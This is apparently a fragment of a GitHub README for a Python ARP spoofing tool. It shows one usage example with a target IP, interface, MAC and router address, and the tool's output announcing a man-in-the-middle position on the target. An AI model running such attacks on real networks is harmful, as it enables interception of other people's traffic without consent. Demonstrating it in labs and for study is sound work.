 ❯ ./arp_spoofer.py -t 192.168.100.74 -i wlan0 -m aa:bb:cc:44:55:66 -r 192.168.100.1
ARP SPOOFER
Made by sammy-ulfh
[+] Getting destination Mac Addresses...
[+] Destination Mac was succesfully obtained.
[+] Now you are a Man-In-The-Middle for 192.168.100.74 target.